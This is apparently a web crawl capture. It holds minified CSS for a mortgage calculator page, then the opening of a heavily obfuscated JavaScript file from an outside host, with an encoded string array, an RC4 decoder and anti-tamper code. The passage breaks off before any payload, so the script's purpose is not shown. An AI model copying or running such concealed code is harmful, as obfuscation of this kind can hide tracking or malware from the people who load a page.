div.Form-field{margin:0}form#income-expenditure div.total{display:flex;align-items:center}form#income-expenditure div.total .label{margin-right:.5em}form#income-expenditure div.total .expense-total{font-weight:700}form#income-expenditure div.controls{max-width:25em}div.inject_calc#main{background-color:#fff;background-image:none;color:#353535}div.inject_calc#main a{color:#004c45;transition:color .25s ease-in-out!important}div.inject_calc#main a:before{display:none}div.inject_calc#main a:hover,div.inject_calc#main a:focus{box-shadow:none;color:#1c8267}div.inject_calc#main #mortgage-summary #book-appointment{color:#fff;-webkit-text-decoration:underline;text-decoration:underline;margin-top:1em;font-weight:400}div.inject_calc#main .Card{background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:top center;background-repeat:repeat;background-size:auto;border:0;border-radius:6px}div.inject_calc#main .Card#mortgage-Summary{background:none;background-color:#004c45;border:0;border-radius:6px;text-align:center}div.inject_calc#main .Card#mortgage-Summary button{margin-top:1em}div.inject_calc#main .Card#mortgage-Summary a#book-appointment{color:#fff;margin-top:1em;background-color:#1c8267!important;border-color:#1c8267!important;display:inline-flex;align-items:center;justify-content:center;font-size:.7em;padding:.5em 1em;height:auto}div.inject_calc#main .Card-button{border-color:#5b70c8!important;background-color:#5b70c8!important;border-radius:.5em}div.inject_calc#main select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(/assets/img/widgets/select-dropper.svg?v=1768487003141);background-position:right 8px center;background-repeat:no-repeat;background-size:38px;border:2px solid #e9e9e6;border-radius:6px;color:#353535;padding-right:50px;font-size:16px;text-align:left}div.inject_calc#main select:focus{border-color:#1c8267}div.inject_calc#main .accordion,div.inject_calc#main .accordion.ui-accordion{background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:top center;background-repeat:repeat;background-size:auto;border-radius:6px;overflow:hidden}div.inject_calc#main .accordion:after,div.inject_calc#main .accordion.ui-accordion:after{content:"";display:table;clear:both}div.inject_calc#main .accordion h3.ui-accordion-header,div.inject_calc#main .accordion.ui-accordion h3.ui-accordion-header{background-color:transparent;color:#004c45;border:0;text-transform:none;font-size:18px;font-weight:700;height:auto;padding:24px 80px 24px 24px;line-height:1;margin:0}div.inject_calc#main .accordion h3.ui-accordion-header.ui-state-active,div.inject_calc#main .accordion.ui-accordion h3.ui-accordion-header.ui-state-active{background-color:transparent;color:#004c45}div.inject_calc#main .accordion h3.ui-accordion-header .ui-accordion-header-icon,div.inject_calc#main .accordion.ui-accordion h3.ui-accordion-header .ui-accordion-header-icon{height:50px;width:51px;background-image:url(/assets/img/widgets/blob-white-open.svg?v=1768487003141);background-size:contain;background-position:center;background-repeat:no-repeat;right:20px;top:50%;transform:translateY(-50%)}div.inject_calc#main .accordion h3.ui-accordion-header.ui-state-active .ui-accordion-header-icon,div.inject_calc#main .accordion.ui-accordion h3.ui-accordion-header.ui-state-active .ui-accordion-header-icon{background-image:url(/assets/img/widgets/blob-white-close.svg?v=1768487003141);background-position:center}div.inject_calc#main .accordion .ui-accordion-content,div.inject_calc#main .accordion.ui-accordion .ui-accordion-content{margin:24px;padding:24px;border:0;width:auto}div.inject_calc#main .Form-checkboxes label.control .control__indicator{border-color:#1c8267;border-radius:6px;border-width:2px;color:#1c8267}div.inject_calc#main .Form-checkboxes label.control input:checked~.control__indicator{background-color:#1c8267;color:#fff}div.inject_calc#main .Form-checkboxes label.control:hover input~.control__indicator{border-color:#1c8267}div.inject_calc#main .Form-checkboxes.repayment label{width:125px;white-space:nowrap}div.inject_calc#main .Form-checkboxes.repayment label:last-child{margin-right:0}div.inject_calc#main .Form-field .Form-input{border:0;border-top:2px solid #1c8267;border-bottom:2px solid #1c8267;height:62px;color:#353535}div.inject_calc#main span.number{font-size:30px;background-color:transparent;background-size:100% 100%;background-position:center;height:62px;width:40px;line-height:52px;padding:0;margin:0;text-align:center;vertical-align:middle;border-top:2px solid #1c8267;border-bottom:2px solid #1c8267;overflow:hidden;position:relative;z-index:1}div.inject_calc#main span.number:before{content:"";display:block;width:100%;height:100%;font-size:40px;background:var(--green);-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) right center/170% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) right center/170% no-repeat;position:absolute;top:0;z-index:-1}div.inject_calc#main span.number.dec{border-radius:6px 0 0 6px}div.inject_calc#main span.number.dec:before{left:0}div.inject_calc#main span.number.inc{border-radius:0 6px 6px 0}div.inject_calc#main span.number.inc:before{right:0;-webkit-mask-position:left center;mask-position:left center}div.inject_calc#main .money .pre{margin-top:23px;color:#353535}div.inject_calc#main .product-review h3{color:#353535;font-weight:400}div.inject_calc#main .product-sort button{background-color:transparent;background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:center top;background-repeat:repeat;border-color:#fff;border-width:2px;color:#353535;font-weight:300;font-size:16px;padding:21px 32px;height:auto}div.inject_calc#main .product-sort button.active{background-color:#004c45;color:#fff;background-image:none}div.inject_calc#main .product-sort button:first-child{border-radius:6px 0 0 6px}div.inject_calc#main .product-sort button:last-child{border-radius:0 6px 6px 0}div.inject_calc#main .product{border:none;border-radius:6px;background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:center top;background-repeat:repeat;box-shadow:none}div.inject_calc#main .product h3{color:#353535;font-weight:400}div.inject_calc#main .product .accordion h3.ui-accordion-header,div.inject_calc#main .product .accordion.ui-accordion h3.ui-accordion-header{background-color:#fff}div.inject_calc#main .product .accordion h3.ui-accordion-header .ui-accordion-header-icon,div.inject_calc#main .product .accordion.ui-accordion h3.ui-accordion-header .ui-accordion-header-icon{background-image:url(/assets/img/widgets/select-dropper.svg?v=1768487003141)}div.inject_calc#main .product .accordion .ui-accordion-content,div.inject_calc#main .product .accordion.ui-accordion .ui-accordion-content{margin:0;border-top:2px solid #f6f5ee}div.inject_calc#main .product-detail{display:flex;margin-left:-10px}div.inject_calc#main .product-detail>div{flex:1 0 0;background-color:#fff;padding:24px 12px!important;border:0;border-radius:6px;margin-left:10px}div.inject_calc#main .product-detail h5{font-size:16px;font-weight:400;color:#353535;margin-bottom:5px}div.inject_calc#main .product-detail p{color:#35353599;font-weight:400}div.inject_calc#main .product-detail p span.large{color:#353535;font-weight:700;display:block}@media not (min-width:768px){div.inject_calc#main .product-detail{flex-direction:column}div.inject_calc#main .product-detail>div{margin-bottom:10px}}div.inject_calc#main .product-more-details .product-more-details-item h5{color:#004c45}div.inject_calc#main #product-cta{margin-left:0;margin-right:0}div.inject_calc#main #product-cta h4.cta a{font-size:18px;background-color:#1c8267;font-weight:700;text-transform:none;border:none;border-radius:6px;padding:20px 30px 20px 20px;position:relative;color:#fff;height:auto;left:unset;bottom:unset;right:unset;width:100%;letter-spacing:0;text-align:left;transition:background-color .2s ease-in-out!important}div.inject_calc#main #product-cta h4.cta a:hover{box-shadow:none;background-color:#115f4a}div.inject_calc#main #product-cta h4.cta a:before{content:"";display:block;position:absolute;right:0;width:3.5em;height:100%;left:unset;top:0;background:#0003;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;border-radius:var(--border-radius);transition:background .2s ease-in-out}div.inject_calc#main #product-cta h4.cta a:after{margin:0;position:absolute;right:15px;top:50%;transform:translateY(-50%);height:13px;width:11px;content:"";background:#fff;-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat}div.inject_calc#main .opener{background:url(/assets/img/icons/mail.svg?v=1768487003141) left top 35%/1.35em no-repeat;padding-left:2em}div.inject_calc#main .form-group{margin-bottom:20px}div.inject_calc#main p{margin:0 0 10px}div.inject_calc#main ul,div.inject_calc#main ol{padding-left:0}div.inject_calc#main ul.ticks li{background:url(/assets/img/icons/tick.svg?v=1768487003141) left top .3em/1em no-repeat;padding-left:30px}@media(min-width:1200px){div.inject_calc#main .accordion .tooltip-wrap{width:50%}}article.hub{padding-top:var(--page-padding);background-color:#fff}article.hub nav.back{text-align:center}article.hub nav.back:last-child{margin-top:3em}article.hub nav.back a{font-weight:600}article.hub header{text-align:center}article.hub header .published{display:flex;flex-direction:column;justify-content:center;gap:.25em}article.hub header .published .label{font-weight:700}article.hub header .published time{font-size:1.1em}article.hub .fire-block-content section{padding-top:0;padding-bottom:0}article.hub .fire-block-element{margin-top:2em}article.hub .fire-block-contentPullout{margin-top:2em}article.hub .fire-block-contentPullout aside+.article>:first-child{margin-top:0}article.hub .fire-block-promoDouble{margin-top:2em}@page{margin:2cm}@media print{body{background:none!important}*{text-shadow:none!important;box-shadow:none!important;filter:none!important;-ms-filter:none!important}#navbarSecondaryWrapper,ul.m-Navbar-taskbar,.fire-block-heroSlider,.fire-block-feefo,.fire-block-buoy,div.card .image,ol.card-stack .image,.btn,.video-container,.Tabs-nav,.hidePrint,footer.page .brand,footer.page .menu,footer.page .shield,footer.page .bar.legal,footer.page .cookies{display:none!important}.showPrint,.Accordion-itemBody{display:block!important}a.m-Navbar-brand{height:70px!important}.fire-block-heroSlider+.fire-block-element section.notice{margin-top:0}.card.fscs,section.latest-news{padding:0;background:none}ol.card-stack{gap:2em}ol.card-stack li{min-height:0}ol.card-stack .content{padding-left:5em;margin-top:-1em}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}ul{page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}blockquote,table,pre{page-break-inside:avoid}ul,ol,dl{page-break-before:avoid}}.agile{position:relative}.agile--ssr .agile__slides--cloned{display:none}.agile--ssr .agile__slides>*{overflow:hidden;width:0}.agile--ssr .agile__slides>*:first-child{width:100%}.agile--rtl .agile__track,.agile--rtl .agile__slides,.agile--rtl .agile__actions,.agile--rtl .agile__dots{flex-direction:row-reverse}.agile:focus,.agile:active,.agile *:focus,.agile *:active{outline:none}.agile__list{display:block;overflow:hidden;position:relative;width:100%}.agile__track{display:flex;flex-direction:row;flex-wrap:nowrap}.agile__actions{display:flex;justify-content:space-between}.agile--no-nav-buttons .agile__actions{justify-content:center}.agile__slides{align-items:center;display:flex;flex-direction:row;flex-grow:1;flex-shrink:unset;flex-wrap:nowrap;justify-content:flex-start}.agile--disabled .agile__slides{display:block;width:100%}.agile__slide{display:block;flex-grow:1;flex-shrink:0}.agile__slide,.agile__slide *{-webkit-user-drag:none}.agile--fade .agile__slide{opacity:0;position:relative;z-index:0}.agile--fade .agile__slide--active{opacity:1;z-index:2}.agile--fade .agile__slide--expiring{opacity:1;transition-duration:0s;z-index:1}.agile__nav-button[disabled]{cursor:default}.agile__dots{align-items:center;display:flex;list-style:none;padding:0;white-space:nowrap}.agile__dot button{cursor:pointer;display:block;font-size:0;line-height:0}.postcode input[data-v-1eb50ace]{max-width:12em;margin-left:auto;margin-right:auto}.Form-slot[data-v-1eb50ace]{margin-top:2em}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/maddy.js
body_size: 30895
content:
var _0x8684371e=['maNdQGBcPG','mSkHWQ/cTeu','WOVdJ8ooW7RcPq','W6LLaWxdVG','qmk5c8ozW4C','gmoMuftdRq','lJ9Ft8op','drNdSY3cNW','W4nwW4ZcIb8','BuPjftu','W7yGw8k8W54','WONcUwvrWQq','cvCGbq','W60xq8oRW70','jw5tDWe','uSkRcmoFW5G','W53cPmoaWOtdKa','WPddObTazG','nWRcISo/W4C','nHPZA2JdQmojBmkvbKK','WQjMu8orDa','W5HeW5dcNaK','WQ/cPCkIWP7dUq','k2eAimoc','gSkuWRdcTfW','W5yoASkOW78','erSxq8kl','WRKEce05','W69vdIFdSG','W4j7W6xcUZC','W5hdPxJdGgC','WPRdPHmjrW','WPtdUSonWPFdKq','WPeBW690','cSoSBfRdPW','lSkRWORcT20','gIpcOCo3W4e','s3pdG2mI','WPhcHq4iqq','W53cNSomWPpcNq','jcZcGCoEW7y','W4LFW5pcNH4','WQWcCSkcWO7cNwK7WPu0qmkzW5u','oLqoWOaJ','W68CW4lcUGO','oIZcGSowW7q','h2KcnfS','qKpdTgBdNq','W5VcH8oYW6ddMa','zSk+d8kDca','CYGikmk9','WPW5kwmt','dJhcPmogW7G','m8ois3ZdGq','kv3cPCoLW7y','e3aan1e','WPldScb7zW','W4RdKffYWPK','mv7dKmoRuq','WONcRCoqWO/dTmoUjG','c8oBAKZdQW','CSoiCLddSq','W67dVmk0nSoz','jY7cMqaR','r1JdVLtdJG','W6tcQCoSWPBcPa','puGkct8','jSkWkCoICq','z8kkbSkXmq','rv/dJgBdGG','WRFcRsWnwq','WO7cTSkQWPhdJG','jW7cVmojW4C','WOJdHSo1W4xcTW','xmkWCmkqiG','lHZdQdFcHq','ifJdLmoTxa','W7ldHLldRfC','WOZcSmknWRxdGa','nSkrmd5Z','W6HMeHldSq','pbBdRwyE','jHFcKr8r','W5ldLg7dJr0','jt/dUX3cPq','W6HPfGxdPG','AuSfw8kP','C8krcCkvcW','fNRdQCk3vW','W6H1W7DKqa','fZKne8kn','obxcV8o8Eq','fgddPCotxa','heFdI8oFqa','WQhcPq8ltG','fwWSjWK','WRG7kMmN','fX8rqmkB','ybdcH8oLxG','WRpdIJHkCG','tdX0DKLMcKhdHeZdLCk4','W7tdJfpdIfS','W53dS3n/WRW','fXCLmSk4','FJ5cjmol','cJz7qSox','WPXwAComAa','WPRcMZGUAa','x2TVWOpdQq','q2qxeHW','W4xcG8oxWRFcOG','W5HDodddPa','jX7cTCo3W4u','WPXzwmo+EG','W7zsWR/cH8k5','WP7dGSkXhCky','W7HeW69AFG','ob/dMg4M','BLTeWQVdOW','WPtcUmkQWRZdHq','zuaLhZi','uSkMbSoEW4G','gxiqWRSj','dmoKw2JdQa','W4fKW5fuCq','q8kKd8ojW4i','W4ddTHBdLaq','D2ldI37dRq','ngydjSoP','W7fDW5NcMam','WO8skfWh','ywvGbY4','cKO8k8o3','W5uvt8kDWOq','WR3dQCoyW5ZcGG','fY9rB8om','W6BcNSobvSkP','W598W63cLcG','W4dcVCoGWO3dSa','aMddP8oDwG','W6VcNCoCWOhdQG','gWhcVbuh','W4KHq8oRW6y','eHZcHCo8W6q','ctu2CG','e1Sscbm','W7LFmSo9WOW','jrldI1mk','nJSShmkM','WQ0CW5DuW6m','jcpcHSo4W6C','WPJdI8o3WRJdTa','WQJcUc4dwq','W4JdQhNdHGe','W7/cHmosWOJcJa','xrZcJ8oGwq','WR3cUbiLxW','C8kgcmk1aG','W7fFkSosW4m','s8oyB8k6WQu','WR7dQCoHWP3dPa','W4XtW7dcHIq','W4HqnSorW6u','aSkpwtn1','W7DUW51LBW','WOBcUSkC','mL0abrm','W6fxW5NcIKO','WQGpCSkdWOpcLG87WOqvDCkQ','W79UfGJdQW','AJpcRCoyvG','W49+aCopW7W','WRJcOcmyBG','FKqpfrG','W6ayqSkEW5S','W6hcQmobrCk7','ncJcJaOH','hY4xs8kq','oZKXmmkm','WR3dVCkjnmkH','WOJdVSkRbCkF','WPxdTCkWa8ka','W43cV8oCWQZdQa','bxdcISoyW7e','W6RcS8oVW4JcThZcU8kA','dbpcVCo/W7O','nb1zqCoJ','putdSmoZra','W5PcW5D2vW','lxGMBSoZ','WO7dOSkpbCk9','deNcISoiW7m','W6f+W5xcSY0','WPisW55iW4a','W6/dPLNdRuO','W6tcNCoCrSkP','uvNdV1hdIW','WOanWRjfW6S','WOtdLSklmCkF','pG7dMwa8','W7pdN1RdLa0','o0uRjHe','lGxdQdRcIq','W5hcUSoKCSkI','W55gW4Tsta','kG4+ESkw','tMz+WP3dIW','W5awuCkiW4e','W4T3cSoJW50','fvFdN8ovwa','nan4bqW','l0yfWPCe','emkMkSohEq','cudcJCobW70','iL8YlKi','W4X5fSo6W40','aCkoWPRcJM8','dxDIWRZdGCkzW7m','nrRdRxWC','ow5vyqS','W6JdKhf3WQa','WRhdVmoVWO3dGq','WRCSW4ToW5S','d384kmo1','WQFcJmk9WRBdVW','pCklWPdcRNa','eGxcTmo0W4i','pgCFjCo0','A8kzfCkXcW','WQmgcheY','W6xcP8omBG','F0v0WQxdUG','ofhcOSkWzq','lmkQkCo0Ca','cLL0Fc4','etD4rCob','W65pjSogW4m','r8k4nSkRpq','WQ7dQ8knW4tcIq','W6LyW6lcOGW','W5ldSwhdKHS','W6hcVmoLW6ddSG','wapcKwPJ','W61KoHxdVG','nZRdQqVcVW','sdP7EuPHggxdHghdHSk5','W797lYRdHG','WRmtgL8+','dgRcHmoYW6m','uZ3cICooDG','WRW7iNO/','WPy8W5PZWP8','uZ49omkd','ctS+emkk','W49eW7lcNa8','W7FcU8oxWQBdQq','C0idece','sZ3cLCooqW','wq4Wc3bhW5fNhCkBwCoY','WOpdRW1xxq','WRNdHsXNFa','EXhdQmo0Ca','WRNdPcDNvW','W7XDnaZdIa','W6rNnrBdSW','qeDFbYS','WO/dHmodW53cQq','g3tdP8oFxW','WRjQF8o7uq','W416W7dcSJC','umkEhmkOlG','W50gACkhW5S','pN0Bamos','pNSoAW','WQRdKSoRWOldQq','AKLsadu','AHVcTSoTEG','EMJcGmkRjq','W5L8W7BcJIC','W4VcHCobWPVcJW','WOpdH8kTgmky','yIRcLCofxG','kK0UmJ0','wIe7fSk5','WP/dPCkuW4q','emkaWOZcU2C','hGxcPW8s','A8kTmSkecG','fwaScHG','WQ7cNmk8WQhdGW','lH7dOWtcNW','W5hdV3DmWOS','f3zlFGG','Cef0WOddKG','W47dUeZdGX8','W7BcN8ovWOhdKW','D1DnWPldNW','omowrtCc','W7ZcVSo5WOZdOW','cxijmKu','W5Daoq','WQDjySoH','WPddICoLW4NcKG','BgrfWOldRG','bw0Xk14','W7JdKg5pWOe','jXVcHSo1W5y','eaddLchcIW','W6rKW65/FW','qs7cHSorvW','jIZdSvCJ','WQNdRCkHdmki','eqBcU8oKW4C','W7XUW7DnBa','W7JcMSoqAmk7','xSoGW6ZdKW8Ghxu2WQqzWOC','W5hdR2ddHN0','W5mXuSkAW6i','pYFcMmo8W6u','cxVcKCosW6m','oaJcRSo8W6C','WR3cRqWTqG','sGZcO8oXqq','WRKxfwab','dX3cQCoS','W4DWfSoNW70','W45CW7lcTWK','hmk4tcHJ','W7ZdLLxdSbC','dhuseK4','BgJdJhtdOW','b1W0p1W','W7ZcPmoYWRVcQW','sSkCm8khla','fsT/xSod','bW3cVsSF','fgZcRSk/W5y','mmoaqhFdUa','k2acbNK','W6fGW6D8CG','W6bgW4jWqa','WP/dQIyjcW','WPdcISkSWRBdUW','WPvhEmoyAq','tCk1nmkSlG','kZm0yCkV','kb8irmkE','aq3dKYpcIq','W5PqWRpcOSkR','e0yubcG','W6KrE8kEW5W','WQlcO8keWP7dHq','W5FdVv9ZWOm','Cd80bCof','oKWwgW','W53cP8oSWO/cLa','p2mBn8oI','b8kqvaPh','g1WhbCoD','WQddMCkRnmkv','lvK6q8ow','WPldGJ1V','A0OKgsq','lt5CpmkP','mGRcHWaO','nhCyw8ok','W5BdHwZdNK0','W7nNaWJdKa','aaBcVSoLW5C','W7ddLLH5WPe','WRFdPCoyW7FcLW','WOBdPaDvuq','bb7dLt/cVW','ex3dQ8oqEq','WRpcM8kAWOZdNG','WQJcSCk7WOFcMG','lctcOCoqW6m','EKXpWRBdRa','qsNdJxSMW4Xe','vNWldGy','W5BdUrJdNvO','WQZdKSoNWQFdGa','zgLFC8kI','W7rTaSoAW6u','WRhdMwFdRtS','ceiSjdq','jSo+CuZdTq','wMpdUMxdQW','eCkFWPFcMxm','DL5AoH8','hxu3lw4','uWxdNMxdSq','W7BcGSoVBSk5','dMO0bCo3','WPBcMtelEa','pCk2WR/cIfG','WQhcKHy6zW','kuhcLmk/W78','cGrJvCox','fJ54tmoa','k0OZbfG','FCkummozW6q','WR0VW75OW4S','FKSjoZe','CIhcT8oovq','W5pdU3RdIM4','W7dcLSojr8kU','WRddPq9LAW','aL4Yw8ov','mmopt37dLG','zMPXcI8','cmoGAuZdIG','AxFcSXNdMq','x2SUed4','W5PMW5NcSG8','WPG0mfKk','fsCGb8kL','eSkwWPFcTx4','rtuskmka','WRNdMrH7Da','fwGtlJu','WPPwv8oyFa','WOJdRG1l','WPldUSoWW53cPW','WPfbE8ofxa','ieddMmoqCq','bgKWjx0','W7ZcSCoGWRBdQG','W5j+W7dcHIy','lmk0jmo9Da','WOS9fg0Y','rclcMmowDq','DmkNiSoOW4C','yIVcVCoIsq','WPvUyCo+ua','W6DjWR/cOCkw','m8k2sYbY','W49WcmoWW6C','WOrGrCoeFG','fKlcL8ozW6a','W5ldP8orW43cG8k/W6BcPtfUdhe','W5FdUNnqWRW','W5FcGCoAWR7dLW','lK8/x8o9','keC4fd4','w3JcS3FdKa','o146aSoQ','dr7cQGhcLmkrW68aW6lcUc3dSq','ge8Hrmof','W4ddNgXoWOO','tMLKWRJdJq','fs/dJvCC','WPDwp8oGDq','vgj8WRldHq','icpcKH00','mupdT8o0qa','mrjtySo/','chJdM8kdW5W','WQZcH8koWPZdVW','WRtcOsKAwa','W59bmZJdVq','WP7dLSo7W6JcRW','l2aep8os','W4lcQSoGWQJdTG','W6iDzmkQW74','fcWuxSki','W4zkWPBcN8kk','W7FcNCoUo8k3','W7JdMhBdSZa','g1KTwCoe','twHFpqe','WRJdSSoFW6dcLW','WRWFchSP','omoBzKpdTq','gXhcMHGV','zCkyoCkSiq','u8kDiSk0W5O','W4zkW6lcQG','WRhdUSoqW5NcLa','w29RWPVdQq','r2KXaha','W5hcImogW4BdRW','bSosuKZdMG','oqXhA8o+','gXSAqCkr','W5HEWOZcHCkY','ftFdQhSg','W7ddM39yWQq','WOhcTmolnSkS','WQZdPqtcR2u','WQFdPSkGo8kq','W7XuW4fyDW','y2pdVMNdOq','c2GJWQmo','bCklvZ5L','dK4rmuC','wCoHW6RdLGqTzeiaWPGfWPZdOq','b8kOm8oR','sqddVrHK','jZ3cV8ozBrNcVa','dguWWP4u','WO/dT8kcE8kZ','W5JcQmoJsCkw','WQNcN8k9WQldVG','B25Up8oUWRfVW7NdLI7dShK','WR1QDSk7wW','pghdLCk3yW','W5tdP0zXWRO','W7L5lmoCW5S','W4NcU8oKWOVdPW','tgJdHxpdTa','WPpcGrOGAa','hwBdHmomqa','hXJcPmoRW5C','W5hdUeuqWO4','uJZcMCovDa','WQVdPSoZWOtdTq','W4HlW4RcMr0','WRLqWRu','WQOQW4PXW6e','xJRcP8oaua','tCk+mmkbjG','xZumnSkG','WQKCzCksW7JdN8oR','W51hnI/dPa','WPtdN8o2WRddJq','pvagmtm','W7ZdSfVcRce','WO7cGri+AW','mCk4ts1P','W7pcVCo4WOJdQW','WOJcGWOZEq','W4XIW7BcSJe','b2RcKmoYW4a','i1OmE1m','W6pcGCogu8kU','dtbxWQNdVCkPW4RcJW','lSkYWRxcRgW','ASkhf8k8cW','W4njWP/cOmkZ','WOhcJYuJrq','W49OW7lcScm','dSkEe8ozsq','hsJcOqOd','vCk5imouW40','eWpcQIGu','c282p2W','kxG3WRWF','W7CWtCkrW54','v8kMkSomW6O','kK0UaHK','WPtcUmkrWOZdHq','WR3dPCodWR/dKG','mGZdGSoNW6m','jx4hp8oU','BSkEeYRcMHBcSbZcNmohDa','i1ZdQComsG','W6FdR1D7WPS','j2Guomo/','p0K6ngC','W4viWOhcGCk6','W7iUtSkzW50','W63dTu7dSHy','WQJdK8oBWQtdLG','WQpdKSoMW5ZcOa','W7FcVSo1WPVdUW','rSk1fCoWW6q','WP7dGCoDWQVdJq','W4PziCohW5q','zfJdRfxdVW','rCk1e8oWW5C','WOddJmkZdmkj','cCoBu1ZdRG','W5RdRxRdTay','W44LASkOW74','W5vEW4RcNHW','W5frW4buta','pYRcIGe','W491W4BcTW0','lSk9zGnH','W7FdJvJdRLS','et5TuSox','qdBcKSokFa','W5JcMmodWPZcOG','fIJdJ1u5','WP5uqCk7wW','qJdcH8ohvW','WQZcPaaIxa','WPlcGmkWWQpdSa','W53cUwnvWRi','b2ujp8o5','DMu7kbi','WQ3dI8oyWOpdSq','icZdM0eS','WQlcSdidaW','g8kbh8osua','F0HuWRJdGq','WOG0mNSh','cCkAEYHw','W5xdLgFdMHW','W7n2W4HJxa','WOlcUSkdWP3dMG','W61ohmonW78','WQxcLSkyWP/dNa','nXHsrSoZ','gqlcQ8oIW5G','W7ZdUeBdOWa','ga7cTCo/W40','lJOBrSkO','oCkklmo4qq','W7hcMSoCrSk3','W6L5dXtdIW','WP3dJmo5W7RcUW','W4ZcHCobWPZcPq','W5z4WPZcHSkk','y8kDi8o/W6G','CvzFWR3dPG','Ft4/emkm','W4vXWQdcJCod','nsZcHSoRWQ4','ac3cHSoWWQ4','xLhdU3NdKG','xLnRWR3dQq','W4ftW4LCta','W45wWPdcRSku','W6DgotZdIq','W7ZcRCoPWRZcVG','BKhdIgBdNW','WOtdRc9WDq','W5bGe8oKW4y','W7f9W4/cUsC','WR1+vSoXBG','tCksnCk8ba','dbxcUsG/','WQeUW7zUW6K','dWJdNWtcNq','ntm3ACkT','W4RdP2tdGai','WRfnwmoFDa','mmksWPpcU3C','W5KqBSkFW74','W4ZdRhJdK20','W7TwW4FcTGW','jqNdQ3qa','ofFdH8o4yq','mLZcUmoqW4e','W6FcQSkRy8kQ','W6Wst8kXW40','WPCrW7HgWP8','gJxcPJuu','laevz8k1','ECkmgCkSea','WRDdCSoGvq','cM7cHCoyW5K','W4eaBmkiW6u','W5uBF8kCW5a','W6xdGLf9WO4','W6tdHSkyWRlcIG','W5nZW6xcUIi','kCkrWPxcOXm','prLmwJC','WRJdTSkvma','e2FdM8oAxW','hZpdU2Co','yfz9cI0','W41AW4RcQGC','WQ/cHSkzWQFdOq','WPldTmosWOxdGG','raewcCkK','W7/dG3nmWOa','naJdQhWe','nv0Kr8oy','W7DYW7BcKYO','W73cP8o1WRi','W4NdT0hdLZ8','W67cVSo3WOtdRW','W5NdQCollSkB','tcRcLSohsq','WOhcSCkAWPJdRG','WRlcUSkKWRldUq','yLWUnrm','umkCbSk0W7S','iuSCgw4','nHtdPeW3','WRxcNCkhW5RdGq','WRVdHZLHyW','W5HgbqxdIq','maz+s8o9','k8kZjCoYyW','u8kqWPxdJ1a','WRxcNCk9WQtdHq','jCkJkmoZEG','v8k8kmoSW7O','gtRcKryG','kMqlomou','ESkKn8oEW6i','WPNdVSkxemkv','trtcVmolsq','W7PCbSoeW5m','rZywmSkH','rMxcLGD6WPrLnvWdBmkA','W7TFW6FcVdu','WPtdNSkhpCkJ','cZjIBCoD','WQJdICocW7/cSG','WO9NgH/dTCkPWOa','DeLUbdu','WOaYdeqZ','WQdcNSk5WRldPa','kCk9e8oatW','nviyiSoG','WQ3cJSk+WQFdVq','m8o6D3FdJG','mqldRSoFkG','dINdTKdcMq','WO/cSa8/Fa','dSkAWQ/cIuO','WRupW4zjW6a','EsZcOXaO','W4TdW5dcQZq','fNpdI8oTwq','W4BdUMZdUGa','laL9eSon','W5hcN8oRWPtdIG','aHldRf8l','WPldOZTxza','zdpcPmoOEq','ncFcIHCg','WQBcIWpcS2vkWRpdN8kfW4PIWRK','Ex7cSfnO','WQW8W4zvW6e','heDSudy','W5vRg3pdPG','WRdcNCk7WRxdNG','bCo5B3ZdOq','W5XwW4JcGHK','sqBcGSonAG','W5iZySk/W6W','qMJdTxJdRq','wZZcJ8oluG'];function _0x8684371f(a,b){a=a-0x137;var c=_0x8684371e[a];if(_0x8684371f['PPolHC']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8684371f['kQwVuj']=h,_0x8684371f['xOylBK']={},_0x8684371f['PPolHC']=!![];}var e=_0x8684371e[0x0],f=a+e,g=_0x8684371f['xOylBK'][f];if(g===undefined){if(_0x8684371f['HqsIPo']===undefined){var i=function(j){this['BFBcSb']=j,this['znVPHL']=[0x1,0x0,0x0],this['DFhxvS']=function(){return'newState';},this['GUqUif']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['btJWHc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['NUpNSE']=function(){var j=new RegExp(this['GUqUif']+this['btJWHc']),k=j['test'](this['DFhxvS']['toString']())?--this['znVPHL'][0x1]:--this['znVPHL'][0x0];return this['ujfXlv'](k);},i['prototype']['ujfXlv']=function(j){if(!Boolean(~j))return j;return this['dQonbo'](this['BFBcSb']);},i['prototype']['dQonbo']=function(j){for(var k=0x0,l=this['znVPHL']['length'];k<l;k++){this['znVPHL']['push'](Math['round'](Math['random']())),l=this['znVPHL']['length'];}return j(this['znVPHL'][0x0]);},new i(_0x8684371f)['NUpNSE'](),_0x8684371f['HqsIPo']=!![];}c=_0x8684371f['kQwVuj'](c,b),_0x8684371f['xOylBK'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8684371f;while(!![]){try{var 